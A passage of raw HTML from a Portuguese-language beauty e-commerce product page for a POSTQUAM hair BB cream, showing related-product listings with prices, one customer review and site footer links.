quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-cart_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-medium_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108582-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108582&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-cart_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-medium_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108583-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108583&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-cart_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-medium_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;108579&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-1\u00a0000,83%&quot;,&quot;discount_percentage_absolute&quot;:&quot;1\u00a0000,83%&quot;,&quot;discount_amount&quot;:&quot;12,11\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-12,11\u00a0\u20ac&quot;,&quot;price_amount&quot;:4.39,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
        
            <div class="product-feature-title">Marca:</div>
            <div class="product-feature-content"><b>POSTQUAM</b></div>
                        </div>
    
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  


    
          <section class="product-features">

                                                                                                                <div class="product-feature-title">Línea:</div>
                  <div class="product-feature-content">HAIR CARE</div>
                                        <br>
                                                                      
          
          
        



      </section>
      







    
      

  
      
</div>
                  

                  
                                        

                                </div>
          </div>
      


    
              <section class="product-accessories clearfix">
          <h2 class="product-accessories-title">Produtos relacionados</h2>
          <div class="products mt-3 owl-carousel owl-theme products product-page-products-slider">
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1638" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/cc-cream-capilar-postquam-100-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/109313-home_default/cc-cream-capilar-postquam-100-ml.jpg"
              alt="CC CREME PARA O CABELO."
              data-full-size-image-url="https://thebeautycorner.eu/pt/109313-large_default/cc-cream-capilar-postquam-100-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/cc-cream-capilar-postquam-100-ml/">CC CREME PARA O CABELO.</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">34,90 €</span>
                                  <span class="discount-amount discount-product">-28,91 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="5.99">5,99 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1638">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="3f4dc2bbede299b6b88e830027d60f5f907eccaacb502f0b39973eb05ece708f">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1638-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">83%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1745" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/total-repair-serum-75-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/113115-home_default/total-repair-serum-75-ml.jpg"
              alt="SORO REPAIR TOTAL 75ML"
              data-full-size-image-url="https://thebeautycorner.eu/pt/113115-large_default/total-repair-serum-75-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/total-repair-serum-75-ml/">SORO REPAIR TOTAL 75ML</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="7.9">7,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1745">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="3f4dc2bbede299b6b88e830027d60f5f907eccaacb502f0b39973eb05ece708f">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1745-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>4.8</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1993" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/mascarilla-nutritiva-250-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/111795-home_default/mascarilla-nutritiva-250-ml.jpg"
              alt="MASCARA NUTRITIVA 200 ML."
              data-full-size-image-url="https://thebeautycorner.eu/pt/111795-large_default/mascarilla-nutritiva-250-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/mascarilla-nutritiva-250-ml/">MASCARA NUTRITIVA 200 ML.</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="8.9">8,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1993">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="3f4dc2bbede299b6b88e830027d60f5f907eccaacb502f0b39973eb05ece708f">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1993-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>4</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="2055" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/brillo-reparador/">
                    <img
              src="https://thebeautycorner.eu/pt/108042-home_default/brillo-reparador.jpg"
              alt="BRILHO REPARADOR 30 ML"
              data-full-size-image-url="https://thebeautycorner.eu/pt/108042-large_default/brillo-reparador.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/brillo-reparador/">BRILHO REPARADOR 30 ML</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">28,90 €</span>
                                  <span class="discount-amount discount-product">-19,11 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="9.79">9,79 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="2055">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="3f4dc2bbede299b6b88e830027d60f5f907eccaacb502f0b39973eb05ece708f">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="2055-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">66%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                      </div>
        </section>




          <div class="owl-carousel owl-theme products product-page-products-slider">
                        </div>


          

    
        
<section id="lgcomment" class="page-product-box">
        <h3 class="idTabHrefShort page-product-heading">Avaliações</h3>
            
    
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                            <meta itemprop="ratingValue" content="8">
                <meta itemprop="bestRating" content="10">
                <meta itemprop="worstRating" content="0">
            
            <meta itemprop="ratingCount" content="1">
        </span>
    
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="four-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="8">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        Esther Sánchez Ibáñez
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2020-08-23">
                        2020-08-23
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Cumple las expectativas. Hidrata y nutre el pelo dejándolo con más brillo. Tengo el pelo con mechas y este verano se me había castigado mucho con la piscina y a mejorado bastante.
Lo recomiendo                    </div>
                                    </div>
            </div>
        </div>
    
    
    </section>


    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" itemprop="image">
                  </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108579-home_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108580-large_default/bb-cream-capilar-postquam-100-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108580-home_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108581-large_default/bb-cream-capilar-postquam-100-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108581-home_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108582-large_default/bb-cream-capilar-postquam-100-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108582-home_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/108583-large_default/bb-cream-capilar-postquam-100-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/108583-home_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>




    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
           <div class="container">
  <div class="row">
    
              <div data-elementor-type="content" data-elementor-id="9020906" class="elementor elementor-9020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-nzvxxhc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="nzvxxhc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-jwecxpj elementor-column elementor-col-100 elementor-top-column" data-id="jwecxpj" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-khoobjp elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="khoobjp" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-rcvhmlh custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="rcvhmlh" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-tvcodqu custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="tvcodqu" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-1.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-tgbwazj custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="tgbwazj" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>A partir de 30 €</p><p><strong>Envio Grátis</strong></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-vpxiutn custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="vpxiutn" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-lyalxma custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="lyalxma" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-2.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-gljgqbg custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="gljgqbg" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>Envio 24/48 horas</strong></p><p>O seu pedido sempre na hora</p><p>certa</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-etkinbo custom-box-info-column custom-box-info-column-last elementor-column elementor-col-33 elementor-inner-column" data-id="etkinbo" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aabvuln custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="aabvuln" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-3.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-iycshcy custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="iycshcy" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Pagamento na entrega</p><p>(Continente e Ilhas)</p><p><b>Paypal / cartão</b></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        

    
  </div>
</div>
<div class="footer-container footer-color-background">
  <div class="container">
    <div class="row">
      
                <div data-elementor-type="content" data-elementor-id="3020906" class="elementor elementor-3020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-fitk3jc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fitk3jc" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-ck8fpm3 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="ck8fpm3" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9aovns4 elementor-widget elementor-widget-heading" data-id="9aovns4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ajuda</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26vqdbq elementor-widget elementor-widget-ps-widget-module" data-id="26vqdbq" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">Perguntas frequentes</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envios e devoluções</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contact-us">Contato</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/stores">Localizador de loja</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-jn98v1w elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="jn98v1w" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-acyglnw elementor-widget elementor-widget-heading" data-id="acyglnw" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Minha conta</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-m0gw6lx elementor-widget elementor-widget-ps-widget-module" data-id="m0gw6lx" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/my-account">Minha conta TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/order-history">Rastreamento de pedidos</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-cy5b6v6 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="cy5b6v6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-najidlk elementor-widget elementor-widget-heading" data-id="najidlk" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Sobre TBC</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-pkferl7 elementor-widget elementor-widget-ps-widget-module" data-id="pkferl7" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="https://thebeautycorner.ig2b.uy/influencers">Embaixador TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/nuestras-tiendas">Stands The Beauty Corner</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/trabalhe-connosco">Trabalha connosco</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-mli72j5 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="mli72j5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yxlisrp elementor-widget elementor-widget-heading" data-id="yxlisrp" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">INFORMAÇÃO</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-ryucjgr elementor-widget elementor-widget-ps-widget-module" data-id="ryucjgr" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidade</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/aviso-legal">Aviso legal</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-cookies">Política de cookies</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquia</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-xnlupb1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="xnlupb1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2sz7t7u elementor-column elementor-col-100 elementor-top-column" data-id="2sz7t7u" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
